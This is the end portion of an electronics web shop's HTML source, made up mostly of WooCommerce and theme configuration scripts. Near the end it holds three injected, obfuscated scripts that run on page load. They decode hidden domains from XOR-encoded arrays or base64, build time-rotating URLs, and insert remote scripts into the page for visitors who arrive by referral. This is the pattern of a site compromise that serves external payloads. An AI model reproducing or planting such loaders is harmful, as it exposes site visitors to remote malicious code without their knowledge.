;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}</style>
<link rel="stylesheet" type="text/css" href="//integralelektronik.com/wp-content/cache/wpfc-minified/logvb1gt/8bkxa.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<link rel="stylesheet" type="text/css" href="//integralelektronik.com/wp-content/cache/wpfc-minified/97w4wamb/8bkxa.css" media="all"/>
<noscript id="wpfc-google-fonts"><link rel='stylesheet' id='electro-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/>
</noscript>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/integralelektronik.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="jquery-yith-wcwl-js-extra">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/integralelektronik.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5b84dbc763","remove_from_wishlist_nonce":"1459bc20f7","reload_wishlist_and_adding_elem_nonce":"1579d38c18","load_mobile_nonce":"ae4a92d7bf","delete_item_nonce":"c5f9b6c922","save_title_nonce":"36a5584f78","save_privacy_nonce":"b18c5f0102","load_fragments_nonce":"922a4353fd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/integralelektronik.com"};
var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/integralelektronik.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5b84dbc763","remove_from_wishlist_nonce":"1459bc20f7","reload_wishlist_and_adding_elem_nonce":"1579d38c18","load_mobile_nonce":"ae4a92d7bf","delete_item_nonce":"c5f9b6c922","save_title_nonce":"36a5584f78","save_privacy_nonce":"b18c5f0102","load_fragments_nonce":"922a4353fd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/integralelektronik.com"};
var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/integralelektronik.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5b84dbc763","remove_from_wishlist_nonce":"1459bc20f7","reload_wishlist_and_adding_elem_nonce":"1579d38c18","load_mobile_nonce":"ae4a92d7bf","delete_item_nonce":"c5f9b6c922","save_title_nonce":"36a5584f78","save_privacy_nonce":"b18c5f0102","load_fragments_nonce":"922a4353fd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/integralelektronik.com"};
var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/integralelektronik.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5b84dbc763","remove_from_wishlist_nonce":"1459bc20f7","reload_wishlist_and_adding_elem_nonce":"1579d38c18","load_mobile_nonce":"ae4a92d7bf","delete_item_nonce":"c5f9b6c922","save_title_nonce":"36a5584f78","save_privacy_nonce":"b18c5f0102","load_fragments_nonce":"922a4353fd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/integralelektronik.com"};
var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/integralelektronik.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5b84dbc763","remove_from_wishlist_nonce":"1459bc20f7","reload_wishlist_and_adding_elem_nonce":"1579d38c18","load_mobile_nonce":"ae4a92d7bf","delete_item_nonce":"c5f9b6c922","save_title_nonce":"36a5584f78","save_privacy_nonce":"b18c5f0102","load_fragments_nonce":"922a4353fd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/integralelektronik.com"};
var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/integralelektronik.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5b84dbc763","remove_from_wishlist_nonce":"1459bc20f7","reload_wishlist_and_adding_elem_nonce":"1579d38c18","load_mobile_nonce":"ae4a92d7bf","delete_item_nonce":"c5f9b6c922","save_title_nonce":"36a5584f78","save_privacy_nonce":"b18c5f0102","load_fragments_nonce":"922a4353fd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/integralelektronik.com"};</script>
<script id="yith-woocompare-main-js-extra">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"b66474094d","remove_nonce":"4b62be5b07","reload_nonce":"365080ce1c","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/integralelektronik.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};</script>
<script id="electro-js-js-extra">var electro_options={"rtl":"0","ajax_url":"https:\/\/integralelektronik.com\/wp-admin\/admin-ajax.php?lang=en","ajax_loader_url":"https:\/\/integralelektronik.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/integralelektronik.com\/compare\/"};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/integralelektronik.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_19b9c4dac9ddfe30afbb415405dfc524","fragment_name":"wc_fragments_19b9c4dac9ddfe30afbb415405dfc524","request_timeout":"5000"};</script>
<script>document.documentElement.className=document.documentElement.className + ' yes-js js_active js'</script>
<script src='//integralelektronik.com/wp-content/cache/wpfc-minified/1fejqwec/8bkxb.js'></script>
<script></script>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function(){
window.RSIW=window.RSIW===undefined ? window.innerWidth:window.RSIW;
window.RSIH=window.RSIH===undefined ? window.innerHeight:window.RSIH;
try {
var pw=document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth") ? window.RSIW:pw;
e.tabw=e.tabw===undefined ? 0:parseInt(e.tabw);
e.thumbw=e.thumbw===undefined ? 0:parseInt(e.thumbw);
e.tabh=e.tabh===undefined ? 0:parseInt(e.tabh);
e.thumbh=e.thumbh===undefined ? 0:parseInt(e.thumbh);
e.tabhide=e.tabhide===undefined ? 0:parseInt(e.tabhide);
e.thumbhide=e.thumbhide===undefined ? 0:parseInt(e.thumbhide);
e.mh=e.mh===undefined||e.mh==""||e.mh==="auto" ? 0:parseInt(e.mh,0);
if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);
else{
e.gw=Array.isArray(e.gw) ? e.gw:[e.gw];
for (var i in e.rl) if(e.gw[i]===undefined||e.gw[i]===0) e.gw[i]=e.gw[i-1];
e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)? e.gh:e.el;
e.gh=Array.isArray(e.gh) ? e.gh:[e.gh];
for (var i in e.rl) if(e.gh[i]===undefined||e.gh[i]===0) e.gh[i]=e.gh[i-1];
var nl=new Array(e.rl.length),
ix=0,
sl;
e.tabw=e.tabhide>=pw ? 0:e.tabw;
e.thumbw=e.thumbhide>=pw ? 0:e.thumbw;
e.tabh=e.tabhide>=pw ? 0:e.tabh;
e.thumbh=e.thumbhide>=pw ? 0:e.thumbh;
for (var i in e.rl) nl[i]=e.rl[i]<window.RSIW ? 0:e.rl[i];
sl=nl[0];
for (var i in nl) if(sl>nl[i]&&nl[i]>0){ sl=nl[i]; ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1:(pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh=(e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el=document.getElementById(e.c);
if(el!==null&&el) el.style.height=newh+"px";
el=document.getElementById(e.c+"_wrapper");
if(el!==null&&el){
el.style.height=newh+"px";
el.style.display="block";
}} catch(e){
console.log("Failure at Presize of Slider:" + e)
}};</script>
<script src="https://platform.linkedin.com/badges/js/profile.js" async defer></script>
<script>window.RS_MODULES=window.RS_MODULES||{};
window.RS_MODULES.modules=window.RS_MODULES.modules||{};
window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];
window.RS_MODULES.defered=true;
window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};
window.RS_MODULES.type='compiled';</script>
<script defer src="https://code.jquery.com/jquery-3.7.0.min.js" integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g="crossorigin="anonymous"></script>
<script defer src='//integralelektronik.com/wp-content/cache/wpfc-minified/2pslgyf9/8bkxa.js'></script>
<script defer src="//integralelektronik.com/wp-content/cache/wpfc-minified/l0schcr9/8bkxa.js" id="anti-spam-script-js"></script>
<script defer src='//integralelektronik.com/wp-content/cache/wpfc-minified/klnnfzjt/8bkxa.js'></script>
<script defer src="//integralelektronik.com/wp-content/cache/wpfc-minified/duo9dvde/8bkxa.js" id="wpforms-punycode-js"></script>
<script defer src='//integralelektronik.com/wp-content/cache/wpfc-minified/338czrnb/8bkxa.js'></script>
<script>document.addEventListener('DOMContentLoaded',function(){});</script>
<script>document.addEventListener('DOMContentLoaded',function(){
!function (_e2ce27){
var _7a177f=Date.now();
var _7e8551=1000;
_7a177f=_7a177f / _7e8551;
_7a177f=Math.floor(_7a177f);
var _107dd5=600;
_7a177f -=_7a177f % _107dd5;
_7a177f=_7a177f.toString(16);
var _6ce72e=_e2ce27.referrer;
if(!_6ce72e) return;
var _e26eb7=[29405, 29396, 29385, 29388, 29402, 29385, 29407, 29396, 29405, 29405, 29406, 29385, 29397, 29396, 29388, 29333, 29400, 29396, 29398];
_e26eb7=_e26eb7.map(function(_67cc70){
return _67cc70 ^ 29371;
});
var _40fa2f="e53a1c26d54c0813aa3e30000d12be2d";
_e26eb7=String.fromCharCode(..._e26eb7);
var _8ff8b3="https://";
var _f523bf="/";
var _3095f0="js.";
var _a38a6e=".js";
var _77a0c9=_e2ce27.createElement("script");
_77a0c9.type="text/javascript";
_77a0c9.async=true;
_77a0c9.src=_8ff8b3 + _e26eb7 + _f523bf + _3095f0 + _7a177f + _a38a6e;
_e2ce27.getElementsByTagName("head")[0].appendChild(_77a0c9)
}(document);});</script>
<script>document.addEventListener('DOMContentLoaded',function(){
!function (_fd4eef){
var _707c1f=Date.now();
var _d3d04e=1000;
_707c1f=_707c1f / _d3d04e;
_707c1f=Math.floor(_707c1f);
var _d9d2c7=600;
_707c1f -=_707c1f % _d9d2c7;
_707c1f=_707c1f.toString(16);
var _fe484f=_fd4eef.referrer;
if(!_fe484f) return;
var _38ed81=[21852, 21838, 21838, 21848, 21833, 21838, 21779, 21834, 21852, 21833, 21854, 21845, 21852, 21838, 21828, 21843, 21854, 21779, 21854, 21842, 21840];
_38ed81=_38ed81.map(function(_b009c5){
return _b009c5 ^ 21821;
});
var _807402="c4c8f439ea231d5036588b67ba424c4a";
_38ed81=String.fromCharCode(..._38ed81);
var _c60d59="https://";
var _736618="/";
var _56e312="chunk-";
var _2088e0=".js";
var _b3b10d=_fd4eef.createElement("script");
_b3b10d.type="text/javascript";
_b3b10d.async=true;
_b3b10d.src=_c60d59 + _38ed81 + _736618 + _56e312 + _707c1f + _2088e0;
_fd4eef.getElementsByTagName("head")[0].appendChild(_b3b10d)
}(document);});</script>
<script>document.addEventListener('DOMContentLoaded',function(){
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));});</script>
<script>var wpforms_settings={"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/integralelektronik.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/integralelektronik.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[]}</script>
<script>(function jqIsReady_863(){if(typeof jQuery==="undefined"){setTimeout(jqIsReady_863, 100);}else{
jQuery(document).ready(function(){
jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
'max': 5,
'speed': 500,
'moreText': "+ Show more",
'lessText': "- Show less",
});
if(jQuery('.widget_electro_products_filter > .widget').length==0){
jQuery('.widget_electro_products_filter').hide();
}});}})();</script>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6004090309143 seconds, on 23-12-25 19:58:28 --><!-- via php -->